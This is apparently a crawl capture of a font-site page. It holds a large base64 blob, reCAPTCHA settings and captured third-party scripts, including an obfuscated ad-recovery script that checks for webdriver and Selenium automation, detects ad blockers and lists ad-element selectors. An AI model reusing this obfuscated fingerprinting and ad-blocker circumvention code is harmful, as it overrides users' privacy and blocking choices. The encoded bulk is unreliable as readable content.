O8Odw6Y2w7PCj8OmUHTCiTIfwpA1U8O8w4bDmn52dU7DvxnCmRhgw6/CqQUscMKLKTbCm2nChzpWPiTDp8OSwpJgccKoF8KdwoJjwp09wqAWM0gswo7DjcK5wqPCtWlewrvDrmkmaQQ4B8OEwo/CjkvCni52wp7DmwAvZXw5G8OJKm3CgsK8wr7DgcKjRQHDvSBCPcK7wrg/d1rCtMKMwoB7AGkdYsKxw6DDrivCr8OawqYIXTXDgkFIw7Fww6FbOMOCAirDnHTDncO2wrgCw6BZLxLDrMK1ZG7Dp8O+w7nCksK/RBptEsOQw7TDiX09VmMXwrQ+KkfDl3fCvwdccsOqw6Aww4DCpnHDiFXCtyTDjkHCnjXDj8KTYcKXQwIuw409NR1Lw6wHw5khDsKFMCAiT2snQBdXwqzCj0jDghjCk8Oyw5wnwrkMwqPDm8Khw6VOScOSwq/[base64]/DjXHDhsK7w6ArwrsAwr4dw5UJUVxaDsKsG8KLwoIBN0HDsBzDnsOLSSAYDcKrE0t2w5lxw5bDl8Oqw5fCqsKqC8OQasO/eUvDrcKQAcK/w7TCg8O8BcOYwrXChEPDtnHDpAjDtTQtFsKXF8OkWgDDn8KCOwIEw5jCiDnCmH0uwqPDmsKWw5QCwq3CtcO0OcKQOsKQAsOAwqEDFwvCi1J/RS7CvcOAdDtcI8K/wppVwqcjT8Ohw6Rzwq4OwoJJBsO6I8O/wqBUWRU9w6NTw5vDqsO6YcOBNkHCjsOGwoRYw6fCjMOcQsOLw6/[base64]/dHkvFgjCoMKfJsKiw4vDhR7CoFvDvcO5wrLCsRlQDMOIwrHCrx/CumrDucOvwr7Dr8KZd2NuY3vCqUtIeGRSPMOAwp3CtnhSekl/FybCosKUa8OybMOeKcK5IMO3w6tfOhPCl8OBA1zDjMOIw60kDsOvw4pdwqDCikZkwrzDk0g1O8OCW8O7R8OgQXLConnDuAVewpnDpgzClmkhBn7DicKxMMKGeTbDuEFQKMKfwotkIFrDryBdwolVw7zCi8KqwpVTZj/[base64]/Dmk3Cm8OOIsObVsKDFk9WJwQjw40Lw4QWw6jDv0DCvAkxVcO5UynDoV8UQ8OGw43Cg0dwwo/[base64]/fRkQC8KswqDChGvCnmPCriQrwroiwqjCuMODC8KWI1XDvE1JRMOnwpHCsxNdbEwJwo3CvQd/w5xuT1rDvgHCoCULPMOawpXDgcKzw4RtAl/DnsOiwoHCkcO5F8ORaMO6VMKxw5DDrEXDojTCsMOCF8KZKwTCvzNzKcOvwq0hMMO8wqsKMcKaw6ZywpxyPMOwwqDDv8KgSn0UwqfDuMKhL2rDkUPChMKTKmDDl29OBSouw4LDiF/CgyHCsxhQUlHCvm3CkkZbOxAPw7bCt8OqbGbCmlhfGE9qacOhwoXDlXhdw4U3w78nw5Qfwp/CtMOUFgvCj8OCwqYOwq3Csn4ww40MAXQEEHjCglvDoQc6wrx0BcObHFMZwr/[base64]/Ds8OVLMKgVUcjQyJZw4FgR09yd8OJesKZw6nCqMKpw7gFTMKrScKYPXhKbsKiw53Ds1XDvXTCnFXCsFFAGcKIeMO/wpp/w70/wq9JLj/[base64]/wo4Awr1lLsOSw6h/eSgSABdlw7RhZRnDmiM2w5bDtMOUUGoMMcKWD8O5SQ5zw7LDulRFZUoyG8KFw6rCrhwqw7EkwqFtR0LDgHfDq8KqFcKhwp/DlsO0wpjDlcO2aBzCusKVYDXCgMONwqZCwo7DmMKQwp1+bMOMwoJVw6oPwoDDnHd9w61uW8OowocTD8O8w7/Cs8O9w4s5wrvDpcOhdcKyw758wrDCkDwFLcO7w49ow63Ct3DCtGbDpRIjwrRfd0DClW7DiQkRwqHDm8OUawYhw6NEK2LCpMOhw4LCgDrDpiDDgBLCsMOrwpF3w5U6w4bChC/Cj8KdY8KHw7cqQ2pmw607woVJXXpkeMOGw6J8wrjDuAE3woHCg0bCk0rChEluwpDDoMKQw7fCpgc0wrk/[base64]/wo95w4zCqWnCqTPDpDDDlMOKw5vDlS0mwqBpZMOgIsK8AMKpwpXDgsKlKsKOwoleKy1fJ8KgAcO1w7McwotwfMKgwpxbczFXw7V7R8Kiwoozw5jDsxthYUPDisOvwqHDo8ONBjXCj8OJwpUuwrl/w6deZcOdbmhUP8ODbsOzPMO9NETDqzJiw5XDsVZWw75QwrYew53Cl0s/EcOmwpvDlQpkw5HCmR7CpcK8EUDDr8OjORtSfVgWEcKOwrnDiEDCp8Ovw4vDs3HDn8OMcw3DnhJmwr1nwqBrwobDjcK3wpoAMsKzay/CgQnDtR7CuDTDp1Fow4rDj8OQKzUXw6wBPsKtwo4sX8OoRH1Jd8ONK8O/AsOXw4PCsWbDsws4UsOSZh7CrMKzw4XDqUk6wpxbPMOAIcO5w5vDiTByw6/DkilTw7HChsKlwrLDicKlwqjCpXDCjiwIwo7ClFLCjsKKZhtCw4vDs8OIBVLCtMOaw4NcUmzDmFbChsKgwoTDhBkAwr3ClBHDucOKw4g8w4MBwqrDgAAIJcKlw7PDs2kjFMKfdMKsIxbDvcKtTTTCiMKdw6xqwpQOOz3Ch8OgwrIqR8OKwogaT8KcY8O/NMO3AygGw5Aaw4Nlw5vDjEbDrBHCusOkwrjCr8K4FMK/w67CuhzDnMOGXsKHUU47DQMZOcOCw5nCjB4cw6TChlPCi1PCoQt9wpvDnsKZw49IFXJyw4rCv07Di8KKKFgSw49vScKkw5NywoRuw57Dsm/DgF9dw547wogTw4zDssO+wqHDk8Klw5wpLcKuw4bCsAjDv8Oie3XCqnTCvcODHgPCksKiQU/CgsOswpU8BDhFwoLDqW8FcsOuU8O/wpjCvDPCtMKnWcOiw47DowlmJCHCsi3DncKowpZ0wrfCjMORwpzDvwzDm8KBw4LCqBQuwqvCpQrDlMOXEAgQHCXDkcOVXTnDm8KlwoIDw6rCuFUMwpBSw6PCgQ7Co8Knw6XCr8OIFcOmBcOqd8ODD8Kfw5xYSMO1wprChWF/WcOJMMKNbcKXNMOIGA7CpcK8wqYjXRnCln7DlcOKw5TDizIPwodRwp3CmUXCr1UAw6XDrsKew6/DmFB7w7BjB8K6LMKTwr1bT8KJbEsbwojCngLDkcKmwrERBcKdDgERwpkuwpstCw3DvS0Ww6sdw41xw7vCil/CgV1jw7nDiz8kJGjCr35Vw67CrBnDoUvDjsO7XSwhwpDCgibDqjnDpcOuw5nCrMKZw7pBwrJwPATDlE1iw5zCosKBBsKgwo7ChsOjwpsXGMOpDcKlwqwbw7wUWz0hWErDo8OWworDlT/Co1zCrkTCgWQNXn8mMyLChcKkaFt4w4fCuMOiwppmP8O1woJ/UG7CgGozw43DhcOUw6/[base64]/DvMOEWcOMbGQnwqgFfsKoK8OFw5k0w5DDtcOTaSpFwrVmwqnCuyvCisO6csO+QTjDtcKnwo9ew7k+w7TDlmDCnxB6w4RGJyHDjSERHsOewq/DjlcYw5bCtcOcWnIJw5fCr8OZw5XDtcKZWlhrw4wBw4LCpxQHYi3ChgPCsMOCwobCsjhlfsKYWMOPw5vDqGXCiAHChcKSJgsgwqxqSGbDncOJCcOow7HDsRHCmsKiw5F/cgA1w6rCu8OUwo9nw6PDpW3DqDnDuXBqw5jDr8KcwozDkcKQw7TDujcqw7Vsf8KAO3vCnDPDqkxZwpMqOnBGC8Kwwp9kOUkATVXCgiTDm8KHF8KZNWDCknoVw61ew7bCs0lOw5AyPRjDgcK6woNxw53Ch8OaelY7woDDr8Kew6BTdcOhw5ZUw6/[base64]/ChsOQT17DqsKPw4E7Wz/Di8KZw5NwfsKtQRrDh1ZVwo1xwpPDlcKHTsOywqjChMKTwr7CoVdvw4DCisKvHDjDmsOvw5ZyNcOBDTQQAcKzUMOqw5rDq0EHA8OlYMOew5LCnBjCoMOSXcOOIAXClsKkPcKrw7UcXj09a8KEGcO8w7nCo8KdwpZsccKOLcOEw7sWw6/DhsKHBnHDjg8gwpduEnRAw6DDkn/CpcOkSWdFwootBVDDvcOQwqzDm8O7wrLDhcK8wq3DsnYJwrzCinXCkcKowpRFTjzDhsOswrHCjsKJwpp9wrDDhRIAUEfDmjvCoFBkQmLDuwIvw5TCp0ggGMOjHVJWf8ORw5jDqMKdw6TDimBqWsKRC8KsY8KEw6Yza8KwAsK6wqrDuW/ChcO0wrZhwrfCqhsdJHbCp8OQwpt2Olsgw5ZRwqw9CMK9w4HCmkI4w70DKgTDsMKIw4pjw6XCgMKHScKpWQBoLjhGccOVwoPCgcKfQQI/w6oew5PDt8Kyw5AwwqrDlwIjw6nClSrCh23ClcO5wroGwp3DhsODw7Ukw6bDlsObw5TDn8O6QcOXLWLCt2gUwp3Di8K8wp8/[base64]/CqENDfcKcCDTDvMOeDSLCjMK0w6PDmsKsPsKBwo/Dkx/[base64]/Dr0HCq2N8w7zCucKow5XCnMOkwokWHMOwfMObY8KPNXTDs8KgCxo6wqjDl05yw7oOIDxfZEwNwqPCg8OHwrzDocKJwoV8w6A4eRcgwp9XVRbCpMOAw4jDoMKXw7fDrVjDiUA3w73CvsORH8OAYA/Du1zDpkzCp8KyWgAIQVLCgVrDi8K0wpt0USF3w7bDowsadVLCsHzDmy0OVj/DmMK3UcOneAN4wpNnNcKMw7gScnkyW8ODw4jCocODFlQNw5fCocO2Yg0PRsK4E8OhUHjDjXExw4LDj8K/[base64]/[base64]/[base64]/Di8ORw6ItfMO9P0tPCsKwX8OpExvDmGXCncKewrXDmcKuYMOKwprCr8Oow5bDuxESw4YYwqUjA3trel9jw6bDgCHCgSHCnQzCsmjDn0LDszTDqsOpw5wYN2XCnmJrMMO4woFHwo/DucKswp48w6YRecOnPsKMwpgZB8Kdw6fDo8K2w6pDw753w7I3wrlPBcOowoNKEwbCplkvw5PCtAzCmMO6wpg6DQfCuThAwoA6wrMKGsOUb8Ojwowcw5ZIwqxfwrFCWWrDli/CmQPDmlg4w63DrsKuZcO2w7DDhMK3wp7CoMKWwqTDgcOyw7jCocKdSjINS1IuwoXCqg91fsOdPcOjJMKCwpEIwoPDsCJ7wp9Wwq5QwpxEZnUxwpIpDG8tEsOCPMOXPWkrw6rDqsO3w6nDlRMQesOdXD/[base64]/DlTjDt2kOwoFqw6d2wrxgOcO/HcK8w7oaX2/Ds0fDu3rCg8K4CwRjbQ88wqjDnEM4PMOew4RUwqUBwoLDqVzCqcOcFsKbA8KpPsOCwq0NwosEMEs5MVhVwrkUw5g1w7M3djnDssKrV8OJw5xEwpfCvcOjw6rCkkwbwrvDh8KTHcKzwoPCicKxDzHCu3/DtcK8wp3DncKNRMKKP3vCrMKnwrHCgRnCh8OabiDCrsKOLxoaw6Vvw6LDq2zCrUjDqcKyw48tWV3Dq3LDuMKtecOWVsOoT8KDWy7DmGVjwp1bQ8ONGR1zbwRawqjCucKYFzTDksOgw7/CjMONV1h/cTfDv8OgZMKPWAcmLFxmwrPClgZ4w4DDv8OFIyIsw43CucKDw7tqw40tw4nCiEhHw6cYChpKw7bDncKpwrTCqEPDuTFcfMKVLcO6wpLDjsOlw6dpOVF4QiMxRcKHZ8OVLcKWKHfClsKEScOgMsKSwr7DrR/DnC4VZgcUwo3Dq8OVPxTCl8K+AFvCscKhb1/[base64]/QcOlwrbCkcKyPcOlAsKPwq9EchzCi8ODf8KJUMO3J24Jw5d2w5YCHcOxwo7DtsOHwqhRJ8KcZxoiw5dEw5vCriHDgcK/w7Jvwp/DiMKyd8OiIMKVbwd1wqFQHjvDlcKZIkNPw7nDpsKIcsO1AUzCrHPDvjoFU8KObMOXUMOsI8OFX8OpEcKrw6zCgDXDjFDDlMKuR0HCr3fCgcK1Y8KHwpfDiMOUw4Fxw7PDp0EuHVbCmsKyw57DgxnDsMKxwo05AcO4SsODcsKHw6dHw5jDhi/DlH7CpG/DrVjDgTPDlsO2wq1/w5jCqcOCwrBzwooUw7gPwpkVwqfClMKJdw3DuTrDgCjCr8KQJ8ORecKLV8OfLcOgXcKMEhYkShzCm8KjF8OvwoMXLDJqAcKrwohJOMO3FcO4CMKdwrfDpMOxw5UAWMONVQrChyPDtG3Ch3jCrmd7wooAaXIEXsKGw7/DrHfDtAclw7DClmbDlsOsb8KZwo97wq/Dl8KDwrg5wr7Cl8Kww7gBw5VPw4zDr8OOwpzDgzzDmzTCnsO5aBjCv8KDCcOewo7CvUnDhMKjw4RJVsOmw4tKL8OHd8O4wqosfMOTw7XDr8KgBxPCjGrDl2AewpM4S19oAQrDl17DoMOuDQMSw78swrcow63CusKQ\x22],null,[\x22conf\x22,null,\x226LfefRQUAAAAAMiHf0d7LOcvsazscunLtKpjcVTD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,605],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://fr.ffonts.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226LxcgZlvCnFOayjjganjyzjzu5Rc1pe4sh01pxmJO80\\u003d\x22,0,0,null,1,1769482336357,0,0,[88,3,104,158],null,[250],\x22RC-MgHbLDffwSxeHQ\x22,null,null,null,null,null,\x220dAFcWeA70YgU7IxXWrT7FmjANofw-ptcifKRqWIhFV17_9CDpPbL6Uc7q-Y_2cHBkofQnvYwCNe3VtEyqSW6obGO4CHVQmLee9Q\x22,1769565136260]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXFhPWEFcAmroI6fr0uACqU4qpBQ0yGk4mJC5BjCblsYcPGSZqAE7ZH09sIl91lmvCjZok9oL2WAUItp3Clbd_8mbrQrEBa7V0G_V-IiHNmYRv898ZlQfxAXlYfBEGys_PQcIgurA7SZiNEGbfHlZRclKSAEhNu_2PkSZhxUhzT-zNJKK8XCDxJJ4k=/_/msnpop./meme_ad./geo-ads_/480x60__ad_rolling.
body_size: -1286
content:
window['6e2334c2-d414-4581-a28a-0220ce7e520a'] = true;

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/ZnIuZmZvbnRzLm5ldA.js
body_size: 159548
content:
// 
!function(){function a2v(t,e){const n=a2Q();return(a2v=function(t,e){return n[t-=244]})(t,e)}function a2Q(){const t=["a-mo.net","reserved2","normal|bold|<number [1,1000]>","/iu3","dpi","@@toPrimitive must return a primitive value.","substrToCursor","comment-token","useractioncomplete","none|<position>#","prev","show|hide","image","<blend-mode>|plus-lighter","<time>|none|x-weak|weak|medium|strong|x-strong","getAtrule","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","idx","findAll","sleipnir/","adshield-native","<single-animation-play-state>#","sizes","atan2( <calc-sum> , <calc-sum> )","offsetAndType","` node type definition","Enum","sync.search.spotxchange.com","odd","tokenCount","getElementsByTagName","WebGLRenderingContext.getParameter is not a function","[<'animation-range-start'> <'animation-range-end'>?]#","bad-url-token","api.receptivity.io","_skipValidation",".getAdserverTargeting","log","modifier","skip-node","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","document.documentElement is undefined","onclick","nhn","now","https://html-load.com","CDC","gpt","unset","<!DOCTYPE html>","as_version","sqrt( <calc-sum> )","none|auto|<percentage>","HTMLTableSectionElement","vmax","[diagonal-fractions|stacked-fractions]","dable-tdn","chrome","s.amazon-adsystem.com","nextSibling","kayzen.io","getArg","adlib","contentDocument","<'margin-block-end'>","isAdBlockerDetected","matchMedia","ar-v1","normal|sub|super","replace|add|accumulate","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","reduceRight","__driver_evaluate","set-cookie-parser encountered an error while decoding a cookie with value '","buildID","cp.edl.co.kr","__as_xhr_open_args","isVisibleContent","setTimeout","getSetCookie","ittpx-asia.eskimi.com","( [<mf-plain>|<mf-boolean>|<mf-range>] )","urlGenerate","focus/","Terminate - not registered in db","https://www.google.com","Hex digit is expected","createAuctionNonce","charCode","<family-name>#","computeSourceURL","postmedia.solutions.cdn.optable.co","HTMLMediaElement","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","writeln","anonymous","equals","<line-width>{1,4}","shouldStorageWaitForTcf","Script","navigator.productSub is undefined","normal|break-all|keep-all|break-word|auto-phrase","option path is invalid","_Selenium_IDE_Recorder","[none|<keyframes-name>]#","__lastWatirAlert","structure","mode","luminance|alpha","parentElement","dispatchEvent","Terminate - IVT blocked","application/json","https://img-load.com","__driver_unwrapped","ReadableStream is not supported in fetchLater","width","normal|allow-discrete","abs","HTMLAnchorElement_protocol","Unknown context `","https://hb.minutemedia-prebid.com/hb-mm-multi","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","normal|<string>","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","bot","<clip-source>|[<basic-shape>||<geometry-box>]|none","Group","isNameCharCode","Document_getElementsByClassName","auto|<length>|<percentage>","directives","content-box|border-box|fill-box|stroke-box|view-box","read-","ivt","ChromeDriverw","__gpp not found within timeout","<color>&&<color-stop-angle>?","parseValue","_phantom","; Partitioned",":not(","<symbol>","gstatic.com","70TNgORM","encode","lax","DOMParser_parseFromString","node","<composite-style>#","Terminate - bot detected","gpt-nextmillennium","as-empty-bidder","async","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","none|auto|textfield|menulist-button|<compat-auto>","<length-percentage>{1,2}","crwdcntrl.net","<xyz-space> [<number>|<percentage>|none]{3}","anonymised.io","initial","<transition-behavior-value>#","AS-ENCODED-VAL","Unknown node type:","only","auto|avoid|avoid-page|avoid-column|avoid-region","<noscript>","forEachToken","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","HTMLElement","nonzero|evenodd","href","AtrulePrelude","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","Terminate - no active auto recovery","\n  ","navigator.appVersion is undefined","MSG_ACK_VISIBLE","recognizer","e-planning.net","/media/vpaid-display/iframe.html","some","openxcdn.net","economy|exact","Property","undertone.com","Element_getElementsByClassName","; Priority=Low","upload","protect","url( <string> <url-modifier>* )|<url-token>","reset","as_window_id","feature","scroll|fixed|local","left|right|none|inline-start|inline-end","adshield_apply","textAd","window.Notification is undefined","\n  syntax: ","none|left|right|both|inline-start|inline-end","Window_frames","electron","ex.ingage.tech","__fxdriver_unwrapped","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","_top","<html","lines","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","scanNumber","8573741755808484570000","JSON_stringify","generic","protectFetchInputSync shouldn't be called with ReadableStream","onClickAutoRecovery","_isTcfNeeded","[<family-name>|<generic-family>]#","<mask-layer>#","tan( <calc-sum> )","springserve.com","selenium-evaluate","adthrive-","intentiq.com","StyleSheet","__fxdriver_evaluate","HTML","message","<blend-mode>#","chromium","string","https://hbopenbid.pubmatic.com/translator","none|[<svg-length>+]#","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","omnitagjs.com","https://css-load.com","path( [<fill-rule> ,]? <string> )","privacy-center.org","[<bg-layer> ,]* <final-bg-layer>","sectionChange","__isProxy","start|end|center|baseline|stretch","inherit","getTargetingKeys","readyState","checkAtruleDescriptorName","gpt-enliple","adx.digitalmatter.services","path","writable","cqi","Condition","data-stndz-hidden","clearInterval","acos( <calc-sum> )","skimresources.com","event_sample_ratio","1.9.1","DocumentFragment_getElementById","Invalid protect url prefix: ","SyntaxMatchError","normal|compact","getPrototypeOf","border-box|padding-box|content-box","className","auto|balance","\n   value: ","text-ad-links","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","statusText","cache_is_blocking_acceptable_ads","<complex-selector>#","__webdriverFunc","status","lookupNonWSType","INVENTORY_FRAME","HTMLMetaElement","Wrong value `","interstitial","protectHtml","isVisible","adsinteractive","criteo.com","www.google.com","revert-layer","forEachRight","styleSheets","properties","OWptYW53eXF4MHM1NHp1dG82aA==","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","Match","<percentage>|<length>","rhombusads.com","origin","adnxs.com","Timed out waiting for consent readiness","getEvents","cqb","axelspringer.com","cursor","visit","gpt-minutemedia","Bad syntax","Matching for a tree with var() is not supported","HTMLTableRowElement","parseAtrulePrelude","readSequence","end","text_ads","grad","fastclick.net","else","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","[AdBlockDetector] page unloaded while checking request block. ","eventStatus","presage.io","appendScriptElementAsync","skipSC","yorkshirepost.co.uk","rightComparison","break","Destroying interstitial slots : ","Element_className","/sodar/sodar2","match.rundsp.com","calc(","start|center|space-between|space-around","Element_matches","false","idFilter","<?lit$","x: ","gigacalculator.com","compareByGeneratedPositionsInflated","title","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","v7.5.102","initial|inherit|unset|revert|revert-layer","visibility","ad-placeholder","pubkey","sidead","cookie","iterator","HTMLTableElement","[none|<dashed-ident>]#","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","XXX","pbstck.com","https://c.html-load.com","versions","Notification","auto|fixed","middle","cefsharp","border","performance_gpt_ad_rendered","html","bidsBackHandler","defineSlot","as_","auto|none|scrollbar|-ms-autohiding-scrollbar","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","window.as_location","recovery_adm_click_ar","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","forEach","sports-illustrated","/health-check","supports","xg4ken.com","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","<'margin-block-start'>","Counter","auto? [none|<length>]","<box>|margin-box","cover|contain|entry|exit|entry-crossing|exit-crossing","env( <custom-ident> , <declaration-value>? )","video","auto|optimizeSpeed|crispEdges|geometricPrecision","max( <calc-sum># )","data-target","isAdblockUser","generatedColumn","Unexpected combinator","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","Terminate - memory limit threshold","keepalive","HTMLScriptElement","x-frame-height","getVersion","__rgst_cb","anymind360.com","parseFromString","smsonline.cloud","aW5wdXQ=","initLogUploadHandler","Load stylesheet results: ","XMLHttpRequest","isVisibleIframe","as_parent","readystatechange","[none|start|end|center]{1,2}","/\\r\\n/g","` for `visit` option (should be: ","sdk","EOF-token","img","horizontal|vertical|inline-axis|block-axis|inherit","-src","onetrust.com","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","</a></span>","[<predefined-rgb-params>|<xyz-params>]","port2"," or hex digit","[<type-selector>? <subclass-selector>*]!","dggn","Number, dimension, ratio or identifier is expected","errorTrace signal unexpected behaviour","<counter-style-name>","seedtag.com","repeat|no-repeat|space|round","thatgossip.com","tokenType","botd timeout","butt|round|square","1nlsdkf","_as_injected_functions","requestBids","onlyForAsTest","documentElementKeys","data-ad-width","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","getAttribute","none|<length-percentage> [<length-percentage> <length>?]?","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","__lastWatirConfirm","context","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","collect","fetch: ","[left|right]||[top|bottom]","<'align-self'> <'justify-self'>?","YmphM3prZnZxbHRndTVzdzY3OG4=","BotDetector.detect can't be called before BotDetector.collect","window.parent.document.domain;","performance","getSlotElementId","gpt-adsinteractive","DocumentFragment_querySelector","anyclip.com","string-token","adjacket","none|<image>","_sorted","tokenStart","esp.rtbhouse.com","https://ap.lijit.com/rtb/bid","splitCookiesString","eventSampleRatio","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","adnami.io","(function(){",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: 